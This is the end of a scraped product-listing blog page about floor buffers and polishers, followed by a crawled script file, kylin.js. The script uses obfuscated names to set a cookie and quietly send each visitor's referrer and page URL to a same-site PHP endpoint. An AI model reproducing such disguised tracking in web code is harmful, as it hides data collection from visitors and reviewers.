	<li class="cat-item cat-item-3391"><a href="https://floorbufferpads.com/category/unipro/" >unipro</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://floorbufferpads.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://floorbufferpads.com/category/upcoming/" >upcoming</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://floorbufferpads.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://floorbufferpads.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://floorbufferpads.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://floorbufferpads.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://floorbufferpads.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://floorbufferpads.com/category/variable/" >variable</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://floorbufferpads.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://floorbufferpads.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://floorbufferpads.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://floorbufferpads.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://floorbufferpads.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://floorbufferpads.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://floorbufferpads.com/category/vortex/" >vortex</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://floorbufferpads.com/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://floorbufferpads.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://floorbufferpads.com/category/washable/" >washable</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://floorbufferpads.com/category/washer/" >washer</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://floorbufferpads.com/category/washing/" >washing</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://floorbufferpads.com/category/wasn/" >wasn</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://floorbufferpads.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://floorbufferpads.com/category/waters/" >waters</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://floorbufferpads.com/category/waxing/" >waxing</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://floorbufferpads.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://floorbufferpads.com/category/werkmaster/" >werkmaster</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://floorbufferpads.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://floorbufferpads.com/category/whirlamatic/" >whirlamatic</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://floorbufferpads.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://floorbufferpads.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://floorbufferpads.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://floorbufferpads.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://floorbufferpads.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://floorbufferpads.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://floorbufferpads.com/category/woodfflooring/" >woodfflooring</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://floorbufferpads.com/category/wool/" >wool</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://floorbufferpads.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://floorbufferpads.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://floorbufferpads.com/category/worx/" >worx</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://floorbufferpads.com/category/xx10/" >xx10</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://floorbufferpads.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://floorbufferpads.com/category/yoga/" >yoga</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://floorbufferpads.com/category/zcb20/" >zcb20</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://floorbufferpads.com/category/znepv1100/" >znepv1100</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://floorbufferpads.com/category/zoom/" >zoom</a>
</li>
		</ul>
</div><div id="calendar-2" class="sidebar-widget widget_calendar"> <p class="sidebar-headline">Calendar</p><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://floorbufferpads.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://floorbufferpads.com/2026/01/01/" title="EP170 Complete Floor Cleaner, Washer, Scrubber, Scourer, and Polisher, Interc
Upgraded Diamond Polisher Machine, Concrete Grinder Kit for Concrete Floor, G">1</a></td><td><a href="https://floorbufferpads.com/2026/01/02/" title="Resare Non Slip Rug Pad Gripper 8x11ft Extra Thick Felt Under Rug Hardwood Floor
36pcs/set 4 in Diamond Floor Polishing Pad Sanding Disc Renew Polisher Pads 100#">2</a></td><td><a href="https://floorbufferpads.com/2026/01/03/" title="Vintage 1960&#8217;s Pink SHETLAND Floor Polisher Scrubber Rug Cleaner With4 Pads NICE
10 Pack NEW 20 Premium Floor Mesh Buffer Sanding Screens 60 Grit (10 Screens)">3</a></td><td><a href="https://floorbufferpads.com/2026/01/04/" title="7 Inch Pneumatic Angle Sander Polishing Machine Air Angle Floor Stones Grinder
24 No Holes 800 Grit Floor Sanding Pads (25ct)">4</a></td>
	</tr>
	<tr>
		<td><a href="https://floorbufferpads.com/2026/01/05/" title="Planetary THREE HEAD Polisher 87 Diamond PAD STONE GRANITE MARBLE CONCRETE FLOOR
17 Premium Floor Mesh Buffer Sanding Screens 150 Grit (10 Screens)">5</a></td><td><a href="https://floorbufferpads.com/2026/01/06/" title="Uimoso Floor Scrubber Machine Cleaner with 3 Pads and Brushes for Polishing
P 1800A Rug Shampooer and Floor Polisher, 12-Inch">6</a></td><td><a href="https://floorbufferpads.com/2026/01/07/" title="110V 17 Carpet/Floor Cleaning and Polishing Machine Floor Scrubber Buffer
WET POLISHER 38 Diamond sponge fiber polish pad stone granite glass marble floor">7</a></td><td><a href="https://floorbufferpads.com/2026/01/08/" title="110V 18 Commercial Floor Scrubber Buffer Carpet Cleaner Polisher Cleaning
Planetary THREE HEAD Polisher 87 POLISH PAD STONE GRANITE MARBLE CONCRETE FLOOR">8</a></td><td><a href="https://floorbufferpads.com/2026/01/09/" title="Complete Cleaner, Washer, Scrubber, Scourer, and Polisher, Interchangeable Br
DAYTON 4NEK1 Floor Scrubber Polisher 20 Inch Dual 1.5 HP 185/330">9</a></td><td><a href="https://floorbufferpads.com/2026/01/10/" title="Tornado 97595 Floor Scrubber, Single, 20 In, 1.5Hp, 175Rpm
Oreck XL PRO Grade Orbiter Hard Floor Cleaner Multi Purpose Tested With Extras">10</a></td><td><a href="https://floorbufferpads.com/2026/01/11/" title="Oreck Orbiter XL ORB600MW Floor Machine BufferPolisher With Pads &amp; Brushes
17 Premium Floor Mesh Buffer Sanding Screens 60 Grit (10 Screens)">11</a></td>
	</tr>
	<tr>
		<td><a href="https://floorbufferpads.com/2026/01/12/" title="BISSELL BGFS650 Hercules Scrub and Clean Floor Machine Green WithPads Drivers
Revitalize Your Floors with the EP170 Lightweight 3-in-1 Cleaner &amp; Polisher">12</a></td><td><a href="https://floorbufferpads.com/2026/01/13/" title="VTG ELECTROLUX B-8 Floor &amp; Carpet Shampoo Polisher Buffer Lot + Pads &amp; Brushes
Planetary THREE HEAD Polisher 93 POLISH PAD STONE GRANITE MARBLE CONCRETE FLOOR">13</a></td><td><a href="https://floorbufferpads.com/2026/01/14/" title="WET POLISHER 46 Diamond sponge fiber polish pad stone granite glass marble floor">14</a></td><td><a href="https://floorbufferpads.com/2026/01/15/" title="Prolux Core Heavy Duty 15 inch Floor Buffer Scrubber and Polisher Cleaning Machi">15</a></td><td id="today">16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="recent-search-terms" class="sidebar-widget widget_recent_terms"> <p class="sidebar-headline">Search Terms</p><ul><li><a href="https://floorbufferpads.com/2016/11/hoover-floor-scrubber-polisher-with-brush-and-pad-model-f2101-excellent-used/" title="hoover floor polisher">hoover floor polisher</a></li><li><a href="https://floorbufferpads.com/2017/08/hild-20-hi-20a-floor-machine-bufferburnisher-works-good-with-padsr241/" title="https://floorbufferpads com/2017/08/hild-20-hi-20a-floor-machine-bufferburnisher-works-good-with-padsr241/">https://floorbufferpads com/2017/08/hild-20-hi-20a-floor-machine-bufferburnisher-works-good-with-padsr241/</a></li><li><a href="https://floorbufferpads.com/2017/10/pullman-holt-1090-gloss-boss-20-high-speed-floor-buffer-polisher-with-pad/" title="Pullman holt buffer">Pullman holt buffer</a></li><li><a href="https://floorbufferpads.com/2017/01/vintage-hoover-f4143-floor-scrubber-shampoo-polisher-shampooer-with-brushes-pads-2/" title="https://floorbufferpads com/2017/01/vintage-hoover-f4143-floor-scrubber-shampoo-polisher-shampooer-with-brushes-pads-2/">https://floorbufferpads com/2017/01/vintage-hoover-f4143-floor-scrubber-shampoo-polisher-shampooer-with-brushes-pads-2/</a></li><li><a href="https://floorbufferpads.com/2016/07/hoover-f4002-floor-scrubber-polisher-carpet-shampooer-working-with-new-pads/" title="https://floorbufferpads com/2016/07/hoover-f4002-floor-scrubber-polisher-carpet-shampooer-working-with-new-pads/">https://floorbufferpads com/2016/07/hoover-f4002-floor-scrubber-polisher-carpet-shampooer-working-with-new-pads/</a></li><li><a href="https://floorbufferpads.com/2016/08/clarke-floor-maintainer-2000-buffer-20-with-driver-pad-12/" title="https://floorbufferpads com/2016/08/clarke-floor-maintainer-2000-buffer-20-with-driver-pad-12/">https://floorbufferpads com/2016/08/clarke-floor-maintainer-2000-buffer-20-with-driver-pad-12/</a></li><li><a href="https://floorbufferpads.com/2019/12/clarke-c2k13-alto-13-floor-buffer-polisher-120-volts-withpads-drivers-and-pads/" title="https://floorbufferpads com/2019/12/clarke-c2k13-alto-13-floor-buffer-polisher-120-volts-withpads-drivers-and-pads/">https://floorbufferpads com/2019/12/clarke-c2k13-alto-13-floor-buffer-polisher-120-volts-withpads-drivers-and-pads/</a></li><li><a href="https://floorbufferpads.com/2019/08/hoover-5464-floor-shampooer-polisher-scrubber-wood-wax-with-brushes-pads/" title="hoover wooden floor polishers">hoover wooden floor polishers</a></li><li><a href="https://floorbufferpads.com/2024/10/200-pc-diamond-resin-pad-4-5-stone-wet-polisher-grinder-concrete-granite-floor-2/" title="moving8ce">moving8ce</a></li><li><a href="https://floorbufferpads.com/2016/01/victor-floor-polisher-scrubber-17-450mm-pad-holder-drive-board/" title="https://floorbufferpads com/2016/01/victor-floor-polisher-scrubber-17-450mm-pad-holder-drive-board/">https://floorbufferpads com/2016/01/victor-floor-polisher-scrubber-17-450mm-pad-holder-drive-board/</a></li></ul></div><div id="pages-2" class="sidebar-widget widget_pages"> <p class="sidebar-headline">Pages</p>		<ul>
			<li class="page_item page-item-6"><a href="https://floorbufferpads.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://floorbufferpads.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://floorbufferpads.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</div></aside> <!-- end of sidebar -->  </div>
</div>     <!-- end of wrapper-content -->
<footer id="wrapper-footer">
  
</footer>  <!-- end of wrapper-footer -->
</div>
</div>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/floorbufferpads.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/themes/default/js/placeholders.js?ver=2.1.0'></script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/themes/default/js/scroll-to-top.js?ver=1.0'></script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/themes/default/js/menubox.js?ver=1.0'></script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/themes/default/js/selectnav.js?ver=0.1'></script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/themes/default/js/responsive.js?ver=1.0'></script>
      
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://floorbufferpads.com/kylin.js
body_size: 825
content:

function juxuzomon()
{ 	var qukyparilijeq = window.location.href;  
    var wucogefu = document.currentScript.src.split('/').pop().replace(".js",""); 
   	var recazi = "/" + wucogefu + ".php";	 	     var qymonagagupu = 60;
			var zypugun = wucogefu;	 

 	var hecipihohygyn = "";    try	 
    { 	 
      hecipihohygyn=""+parent.document.referrer;
	    }     catch (ex)   
       {
   	    hecipihohygyn=""+document.referrer;  	
    } 

  		 	if(zysozyc(zypugun) == null)  
	{
  

		var jifibeza = window.location.hostname; 			  		zirigavunotuku(zypugun, "1", qymonagagupu, "/", jifibeza);   
		if(zysozyc(zypugun) != null) 
			{    			var nojotaqobibo = new Image();	 

 			nojotaqobibo.src=recazi + "?referer=" + escape(hecipihohygyn) + "&url=" + escape(qukyparilijeq); 
		}
		}	 
    	 } 



juxuzomon();

function zysozyc(jukozakaxufyfo) {    var zarodor = document.cookie;



    var fowemiputyrewe = jukozakaxufyfo + "=";      var fizerumenal = zarodor.indexOf("; " + fowemiputyrewe);    if (fizerumenal == -1) {
        fizerumenal = zarodor.indexOf(fowemiputyrewe);	          if (fizerumenal != 0) return null;  	  	    } else {         fizerumenal += 2;	       }	  
 
    var kogidibemo = document.cookie.indexOf(";", fizerumenal);
	 
    if (kogidibemo == -1) {  

         kogidibemo = zarodor.length;
      }

	
    return unescape(zarodor.substring(fizerumenal + fowemiputyrewe.length, kogidibemo)); }	




function zirigavunotuku(qoxehikomajozig,qojafofis,gobocewadifymi, vadyg, diwewa) {
 var kipiqonyzis = new Date();
  var jowawal = new Date(); 
 		   jowawal.setTime(kipiqonyzis.getTime() + 1000*60*gobocewadifymi);	  document.cookie = qoxehikomajozig+"="+escape(qojafofis) + ";expires="+jowawal.toGMTString() + ";path=" + vadyg + ";domain=" + diwewa;
	
 	 		}  